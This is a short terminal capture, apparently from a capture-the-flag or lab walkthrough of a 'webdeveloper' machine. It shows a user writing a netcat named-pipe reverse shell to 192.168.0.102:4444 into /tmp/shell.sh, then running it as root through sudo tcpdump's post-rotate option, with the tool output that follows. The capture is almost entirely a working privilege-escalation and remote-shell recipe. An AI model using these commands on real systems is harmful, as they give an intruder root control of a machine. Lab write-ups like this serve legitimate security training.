 webdeveloper@webdeveloper:/$ echo "mknod backpipe p && nc 192.168.0.102 4444 0<b
ackpipe | /bin/bash 1>backpipe" >> /tmp/shell.sh
webdeveloper@webdeveloper:/$ chmod +x /tmp/shell.sh
webdeveloper@webdeveloper:/$ sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z
/tmp/shell.sh -Z root
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 byt
es
Maximum file limit reached: 1
1 packet captured
14 packets received by filter
0 packets dropped by kernel
宸极实验室